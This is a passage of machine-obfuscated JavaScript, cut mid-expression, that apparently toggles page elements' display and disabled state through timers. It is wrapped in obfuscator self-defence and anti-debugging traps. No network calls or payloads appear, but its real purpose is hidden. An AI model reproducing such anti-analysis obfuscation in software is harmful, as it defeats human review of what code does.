_0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return 